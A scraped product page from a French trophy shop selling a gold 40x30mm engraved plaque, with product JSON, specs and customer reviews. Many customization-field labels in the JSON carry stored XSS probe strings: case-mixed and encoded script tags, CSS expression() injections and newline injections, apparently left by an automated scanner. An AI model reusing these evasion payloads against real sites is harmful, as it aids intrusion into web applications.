personnalisationmPUk(9910)9910&quot;,&quot;id_customization_field&quot;:&quot;126958&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField126958&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;Aper\u00e7uSXGK3[!+!]&quot;,&quot;id_customization_field&quot;:&quot;126959&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField126959&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;R\u00e9f\u00e9rence de la personnalisationmPUk(9825)&quot;,&quot;id_customization_field&quot;:&quot;126960&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField126960&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;Co\u00fbt total de la personnalisationZSAc(9370)&quot;,&quot;id_customization_field&quot;:&quot;126961&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField126961&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;Aper\u00e7uccQa(9446)&quot;,&quot;id_customization_field&quot;:&quot;126962&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField126962&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;R\u00e9f\u00e9rence de la personnalisationmPUk(9742)&quot;,&quot;id_customization_field&quot;:&quot;126963&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField126963&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;Co\u00fbt total de la personnalisationOLDCZ[!+!]&quot;,&quot;id_customization_field&quot;:&quot;126964&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField126964&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;Aper\u00e7uccQa(9357)9357&quot;,&quot;id_customization_field&quot;:&quot;126965&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField126965&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;Co\u00fbt total de la personnalisationZSAc(9706)&quot;,&quot;id_customization_field&quot;:&quot;126966&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField126966&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;Aper\u00e7uccQa(9913)&quot;,&quot;id_customization_field&quot;:&quot;126967&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField126967&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;Co\u00fbt total de la personnalisationZSAc(9856)9856&quot;,&quot;id_customization_field&quot;:&quot;126968&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField126968&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;R\u00e9f\u00e9rence de la personnalisationmPUk(9532)&quot;,&quot;id_customization_field&quot;:&quot;126969&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField126969&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;Aper\u00e7uccQa(9925)&quot;,&quot;id_customization_field&quot;:&quot;126970&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField126970&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;Co\u00fbt total de la personnalisationZSAc(9088)&quot;,&quot;id_customization_field&quot;:&quot;126971&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField126971&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;Co\u00fbt total de la personnalisationZSAc(9825)&quot;,&quot;id_customization_field&quot;:&quot;126972&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField126972&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;Aper\u00e7uccQa(9676)&quot;,&quot;id_customization_field&quot;:&quot;126973&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField126973&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;Co\u00fbt total de la personnalisationZSAc(9892)&quot;,&quot;id_customization_field&quot;:&quot;126980&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField126980&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;%52%C3%A9%66%C3%A9%72%65%6E%63%65%20%64%65%20%6C%61%20%70%65%72%73%6F%6E%6E%61%6C%69%73%61%74%69%6F%6E%3C%53%63%52%69%50%74%20%3E%6D%50%55%6B%289542%29%3C%2F%73%43%72%69%70%54%3E&quot;,&quot;id_customization_field&quot;:&quot;126990&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField126990&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;R\u00e9f\u00e9rence de la personnalisation\\u003CScRiPt\\mPUk(9852)\\u003C\/sCripT\\u003E&quot;,&quot;id_customization_field&quot;:&quot;126991&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField126991&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;%41%70%65%72%C3%A7%75%3C%53%63%52%69%50%74%20%3E%63%63%51%61%289698%29%3C%2F%73%43%72%69%70%54%3E&quot;,&quot;id_customization_field&quot;:&quot;126992&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField126992&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;R\u00e9f\u00e9rence de la personnalisation&amp;lt;ScRiPt&amp;gt;mPUk(9424)&amp;lt;\/sCripT&amp;gt;&quot;,&quot;id_customization_field&quot;:&quot;126993&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField126993&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;Aper\u00e7u\\u003CScRiPt\\ccQa(9965)\\u003C\/sCripT\\u003E&quot;,&quot;id_customization_field&quot;:&quot;126994&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField126994&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;&quot;,&quot;id_customization_field&quot;:&quot;126995&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField126995&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;Aper\u00e7u&amp;lt;ScRiPt&amp;gt;ccQa(9861)&amp;lt;\/sCripT&amp;gt;&quot;,&quot;id_customization_field&quot;:&quot;126996&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField126996&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;&quot;,&quot;id_customization_field&quot;:&quot;126997&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField126997&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;%43%6F%C3%BB%74%20%74%6F%74%61%6C%20%64%65%20%6C%61%20%70%65%72%73%6F%6E%6E%61%6C%69%73%61%74%69%6F%6E%3C%53%63%52%69%50%74%20%3E%5A%53%41%63%289257%29%3C%2F%73%43%72%69%70%54%3E&quot;,&quot;id_customization_field&quot;:&quot;126998&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField126998&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;Co\u00fbt total de la personnalisation\\u003CScRiPt\\ZSAc(9833)\\u003C\/sCripT\\u003E&quot;,&quot;id_customization_field&quot;:&quot;126999&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField126999&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;Co\u00fbt total de la personnalisation&amp;lt;ScRiPt&amp;gt;ZSAc(9740)&amp;lt;\/sCripT&amp;gt;&quot;,&quot;id_customization_field&quot;:&quot;127000&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField127000&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;R\u00e9f\u00e9rence de la personnalisation}body{zzz:Expre\/**\/SSion(mPUk(9129))}&quot;,&quot;id_customization_field&quot;:&quot;127001&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField127001&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;&quot;,&quot;id_customization_field&quot;:&quot;127002&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField127002&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;R\u00e9f\u00e9rence de la personnalisationIRen5\nmPUk(9635)&quot;,&quot;id_customization_field&quot;:&quot;127003&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField127003&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;Aper\u00e7u}body{zzz:Expre\/**\/SSion(ccQa(9623))}&quot;,&quot;id_customization_field&quot;:&quot;127004&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField127004&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;R\u00e9f\u00e9rence de la personnalisationXVNYV[!+!]&quot;,&quot;id_customization_field&quot;:&quot;127005&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField127005&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;Aper\u00e7uH5qVH\nccQa(9408)&quot;,&quot;id_customization_field&quot;:&quot;127006&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField127006&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;Aper\u00e7uR6WDS[!+!]&quot;,&quot;id_customization_field&quot;:&quot;127007&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField127007&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;Co\u00fbt total de la personnalisation}body{zzz:Expre\/**\/SSion(ZSAc(9181))}&quot;,&quot;id_customization_field&quot;:&quot;127009&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField127009&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;Co\u00fbt total de la personnalisation4eMbf\nZSAc(9511)&quot;,&quot;id_customization_field&quot;:&quot;127011&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField127011&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;Co\u00fbt total de la personnalisation4R2QH[!+!]&quot;,&quot;id_customization_field&quot;:&quot;127013&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField127013&quot;,&quot;is_customized&quot;:false}]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:true,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Produits&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;8691&quot;,&quot;legend&quot;:&quot;Gravure sur plaque format 40x30mm fond or | R\u00e9compense de Qualit\u00e9 | GRP&quot;,&quot;position&quot;:&quot;1&quot;,&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.trophee-sportif.com\/8691-small_default\/gravure-sur-plaque-format-40x30mm-fond-or.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.trophee-sportif.com\/8691-small_default\/gravure-sur-plaque-format-40x30mm-fond-or.jpg&quot;}},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.trophee-sportif.com\/8691-cart_default\/gravure-sur-plaque-format-40x30mm-fond-or.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.trophee-sportif.com\/8691-cart_default\/gravure-sur-plaque-format-40x30mm-fond-or.jpg&quot;}},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.trophee-sportif.com\/8691-home_default\/gravure-sur-plaque-format-40x30mm-fond-or.jpg&quot;,&quot;width&quot;:236,&quot;height&quot;:305,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.trophee-sportif.com\/8691-home_default\/gravure-sur-plaque-format-40x30mm-fond-or.jpg&quot;}},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.trophee-sportif.com\/8691-large_default\/gravure-sur-plaque-format-40x30mm-fond-or.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.trophee-sportif.com\/8691-large_default\/gravure-sur-plaque-format-40x30mm-fond-or.jpg&quot;}},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.trophee-sportif.com\/8691-medium_default\/gravure-sur-plaque-format-40x30mm-fond-or.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.trophee-sportif.com\/8691-medium_default\/gravure-sur-plaque-format-40x30mm-fond-or.jpg&quot;}},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.trophee-sportif.com\/8691-thickbox_default\/gravure-sur-plaque-format-40x30mm-fond-or.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.trophee-sportif.com\/8691-thickbox_default\/gravure-sur-plaque-format-40x30mm-fond-or.jpg&quot;}}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.trophee-sportif.com\/8691-small_default\/gravure-sur-plaque-format-40x30mm-fond-or.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.trophee-sportif.com\/8691-small_default\/gravure-sur-plaque-format-40x30mm-fond-or.jpg&quot;}},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.trophee-sportif.com\/8691-large_default\/gravure-sur-plaque-format-40x30mm-fond-or.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.trophee-sportif.com\/8691-large_default\/gravure-sur-plaque-format-40x30mm-fond-or.jpg&quot;}},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.trophee-sportif.com\/8691-thickbox_default\/gravure-sur-plaque-format-40x30mm-fond-or.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.trophee-sportif.com\/8691-thickbox_default\/gravure-sur-plaque-format-40x30mm-fond-or.jpg&quot;}},&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;8691&quot;,&quot;legend&quot;:&quot;Gravure sur plaque format 40x30mm fond or | R\u00e9compense de Qualit\u00e9 | GRP&quot;,&quot;position&quot;:&quot;1&quot;,&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.trophee-sportif.com\/8691-small_default\/gravure-sur-plaque-format-40x30mm-fond-or.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.trophee-sportif.com\/8691-small_default\/gravure-sur-plaque-format-40x30mm-fond-or.jpg&quot;}},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.trophee-sportif.com\/8691-cart_default\/gravure-sur-plaque-format-40x30mm-fond-or.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.trophee-sportif.com\/8691-cart_default\/gravure-sur-plaque-format-40x30mm-fond-or.jpg&quot;}},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.trophee-sportif.com\/8691-home_default\/gravure-sur-plaque-format-40x30mm-fond-or.jpg&quot;,&quot;width&quot;:236,&quot;height&quot;:305,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.trophee-sportif.com\/8691-home_default\/gravure-sur-plaque-format-40x30mm-fond-or.jpg&quot;}},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.trophee-sportif.com\/8691-large_default\/gravure-sur-plaque-format-40x30mm-fond-or.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.trophee-sportif.com\/8691-large_default\/gravure-sur-plaque-format-40x30mm-fond-or.jpg&quot;}},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.trophee-sportif.com\/8691-medium_default\/gravure-sur-plaque-format-40x30mm-fond-or.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.trophee-sportif.com\/8691-medium_default\/gravure-sur-plaque-format-40x30mm-fond-or.jpg&quot;}},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.trophee-sportif.com\/8691-thickbox_default\/gravure-sur-plaque-format-40x30mm-fond-or.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.trophee-sportif.com\/8691-thickbox_default\/gravure-sur-plaque-format-40x30mm-fond-or.jpg&quot;}}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.trophee-sportif.com\/8691-small_default\/gravure-sur-plaque-format-40x30mm-fond-or.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.trophee-sportif.com\/8691-small_default\/gravure-sur-plaque-format-40x30mm-fond-or.jpg&quot;}},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.trophee-sportif.com\/8691-large_default\/gravure-sur-plaque-format-40x30mm-fond-or.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.trophee-sportif.com\/8691-large_default\/gravure-sur-plaque-format-40x30mm-fond-or.jpg&quot;}},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.trophee-sportif.com\/8691-thickbox_default\/gravure-sur-plaque-format-40x30mm-fond-or.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.trophee-sportif.com\/8691-thickbox_default\/gravure-sur-plaque-format-40x30mm-fond-or.jpg&quot;}},&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:3,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_message&quot;:&quot;&quot;,&quot;availability_date&quot;:null,&quot;availability&quot;:&quot;available&quot;}" class="clearfix js-product-details">

            <section class="product-features">
            <dl class="data-sheet">
                                    <dt class="name">Technique gravure</dt>
                    <dd class="value">Gravure mécanique</dd>
                                    <dt class="name">Choix dimension (mm)</dt>
                    <dd class="value">40 x 30</dd>
                                    <dt class="name">Couleur support</dt>
                    <dd class="value">Or</dd>
                                    <dt class="name">Code fabricant</dt>
                    <dd class="value">TDV</dd>
                            </dl>
        </section>
    



                <div class="product-manufacturer  float-right">
                            <label class="label">Marque</label>
                <a href="https://www.trophee-sportif.com/brand/2-trophee-sportif">
                    <img src="https://www.trophee-sportif.com/img/m/2.jpg" class="img-fluid  manufacturer-logo" alt="Trophée Sportif" loading="lazy"/>
                </a>
                    </div>
    



    


    


    


    


    


    <div class="product-out-of-stock">
        
    </div>

</div>



                
            </div>
        </section>

        
        

                                                        



                    <section 
                                                                                                                class="product-extracontent-section block-section "
                                        >
                <h4 class="section-title"><span>Avis clients</span></h4>

                <div class="section-content">
                        
            
            
            
            
            
            
            
            
            
            
    
<div id="ag-s" class="fr">
    <div>
        <div id="agWidgetMain" class="agWidget rad" >
            <div class="topBar">Avis à propos du produit</div>
            <div class="inner bgGrey1" >
            <div class="logoCont"><img src="/modules/steavisgarantis/views/img/steavisgarantis_logo_fr.png" width="150px" height="35px" class="logoAg">
            <a href="https://www.societe-des-avis-garantis.fr/trophee-sportif/" class="agBt certificateBtn" target="_blank">Voir l'attestation</a>
            </div><div class="statCont">
                <div class="steavisgarantisStats">
                <div class="item"><span class="stat"><div class="note bar1" style="height:0%"><span class="value">0</span></div></span><span class="name">1&starf;</span></div>
                <div class="item"><span class="stat"><div class="note bar2" style="height:0%"><span class="value">0</span></div></span><span class="name">2&starf;</span></div>
                <div class="item"><span class="stat"><div class="note bar3" style="height:0%"><span class="value">0</span></div></span><span class="name">3&starf;</span></div>
                <div class="item"><span class="stat"><div class="note bar4" style="height:25%"><span class="value">3</span></div></span><span class="name">4&starf;</span></div>
                <div class="item"><span class="stat"><div class="note bar5" style="height:75%"><span class="value">9</span></div></span><span class="name">5&starf;</span></div>
                </div>
            </div><div class="reviewCont"> <div class="reviewGlobal">
                <div class="largeNote"><big>9.6</big>/10<p><br>Basé sur 12 avis</p></div>
                </div></div>
                            </div>
            <ul class="reviewList">
                            

                <li class="bgGrey0" >
                <div class="author" >
                <img class="authorAvatar" width="24px" height="24px" src="/modules/steavisgarantis/views/img/ico_user.png" />
                <span >Christian B.</span>
                                <br><span class="time"><span class="published">Publié le 06/10/2023 à 21:34</span> (Date de commande : 25/09/2023)</span>
            </div>
                                    <div class="reviewTxt">
             <div class="steavisgarantisStar"><span></span><span class="note" style="width:100%"></span></div>
                <div >
                    <span class="metaHide" >5</span>
                </div>
            <p class="" >RAS</p>
                        </div>
            </li>
                            

                <li class="bgGrey1" >
                <div class="author" >
                <img class="authorAvatar" width="24px" height="24px" src="/modules/steavisgarantis/views/img/ico_user.png" />
                <span >Nicolas B.</span>
                                <br><span class="time"><span class="published">Publié le 28/09/2018 à 23:01</span></span>
            </div>
                                    <div class="reviewTxt">
             <div class="steavisgarantisStar"><span></span><span class="note" style="width:100%"></span></div>
                <div >
                    <span class="metaHide" >5</span>
                </div>
            <p class="" >Parfait.</p>
                        </div>
            </li>
                            

                <li class="bgGrey0" >
                <div class="author" >
                <img class="authorAvatar" width="24px" height="24px" src="/modules/steavisgarantis/views/img/ico_user.png" />
                <span >BERTRAND D.</span>
                                <br><span class="time"><span class="published">Publié le 19/09/2018 à 08:44</span></span>
            </div>
                                    <div class="reviewTxt">
             <div class="steavisgarantisStar"><span></span><span class="note" style="width:80%"></span></div>
                <div >
                    <span class="metaHide" >4</span>
                </div>
            <p class="" >Correspond à ce qu&#039;on voit sur le site.</p>
                        </div>
            </li>
                            

                <li class="bgGrey1" >
                <div class="author" >
                <img class="authorAvatar" width="24px" height="24px" src="/modules/steavisgarantis/views/img/ico_user.png" />
                <span >Marie P.</span>
                                <br><span class="time"><span class="published">Publié le 16/06/2018 à 08:33</span></span>
            </div>
                                    <div class="reviewTxt">
             <div class="steavisgarantisStar"><span></span><span class="note" style="width:100%"></span></div>
                <div >
                    <span class="metaHide" >5</span>
                </div>
            <p class="" >Travail soigné et délai rapide pour la préparation et impression des différents textes.</p>
                        </div>
            </li>
                            

                <li class="bgGrey0" >
                <div class="author" >
                <img class="authorAvatar" width="24px" height="24px" src="/modules/steavisgarantis/views/img/ico_user.png" />
                <span >Benjamin V.</span>
                                <br><span class="time"><span class="published">Publié le 07/06/2018 à 09:42</span></span>
            </div>
                                    <div class="reviewTxt">
             <div class="steavisgarantisStar"><span></span><span class="note" style="width:80%"></span></div>
                <div >
                    <span class="metaHide" >4</span>
                </div>
            <p class="" >Bonne plaque.</p>
                        </div>
            </li>
                            

                <li class="bgGrey1" >
                <div class="author" >
                <img class="authorAvatar" width="24px" height="24px" src="/modules/steavisgarantis/views/img/ico_user.png" />
                <span >:ervé L.</span>
                                <br><span class="time"><span class="published">Publié le 06/06/2018 à 10:11</span></span>
            </div>
                                    <div class="reviewTxt">
             <div class="steavisgarantisStar"><span></span><span class="note" style="width:100%"></span></div>
                <div >
                    <span class="metaHide" >5</span>
                </div>
            <p class="" >Très rapide ! Très bien fait ! Correspond à mes attentes.</p>
                        </div>
            </li>
                            

                <li class="bgGrey0" >
                <div class="author" >
                <img class="authorAvatar" width="24px" height="24px" src="/modules/steavisgarantis/views/img/ico_user.png" />
                <span >Mic:el. l.</span>
                                <br><span class="time"><span class="published">Publié le 28/05/2018 à 10:58</span></span>
            </div>
                                    <div class="reviewTxt">
             <div class="steavisgarantisStar"><span></span><span class="note" style="width:100%"></span></div>
                <div >
                    <span class="metaHide" >5</span>
                </div>
            <p class="" >OK.</p>
                        </div>
            </li>
                            

                <li class="bgGrey1" >
                <div class="author" >
                <img class="authorAvatar" width="24px" height="24px" src="/modules/steavisgarantis/views/img/ico_user.png" />
                <span >BONNET M.</span>
                                <br><span class="time"><span class="published">Publié le 28/05/2018 à 09:00</span></span>
            </div>
                                    <div class="reviewTxt">
             <div class="steavisgarantisStar"><span></span><span class="note" style="width:80%"></span></div>
                <div >
                    <span class="metaHide" >4</span>
                </div>
            <p class="" >Ok.</p>
                        </div>
            </li>
                            

                <li class="bgGrey0" >
                <div class="author" >
                <img class="authorAvatar" width="24px" height="24px" src="/modules/steavisgarantis/views/img/ico_user.png" />
                <span >Veronique L.</span>
                                <br><span class="time"><span class="published">Publié le 14/05/2018 à 08:09</span></span>
            </div>
                                    <div class="reviewTxt">
             <div class="steavisgarantisStar"><span></span><span class="note" style="width:100%"></span></div>
                <div >
                    <span class="metaHide" >5</span>
                </div>
            <p class="" >Conforme à mes attentes.Merci.</p>
                        </div>
            </li>
                            

                <li class="bgGrey1" >
                <div class="author" >
                <img class="authorAvatar" width="24px" height="24px" src="/modules/steavisgarantis/views/img/ico_user.png" />
                <span >Mickael G.</span>
                                <br><span class="time"><span class="published">Publié le 17/04/2018 à 11:10</span></span>
            </div>
                                    <div class="reviewTxt">
             <div class="steavisgarantisStar"><span></span><span class="note" style="width:100%"></span></div>
                <div >
                    <span class="metaHide" >5</span>
                </div>
            <p class="" >Ok.</p>
                        </div>
            </li>
                                    </ul>

            <img id="chargement" src="/modules/steavisgarantis/views/img/page.gif" style="display:none">
                            <div class="inner2">
                <a class="agBt rad4 agBtBig" href="#more-reviews" id="more-reviews"  onclick="return showMoreReviews(12, 2, 10, '/modules/','2');" rel="2">Afficher plus d'avis</a>
                </div>
                    </div>
    </div>
</div>
<style>
.bar1 {animation-duration: 1s;  animation-name: newHeight1;  animation-iteration-count: 1;} @keyframes newHeight1 { from {height: 0%} to {height: 0%} }
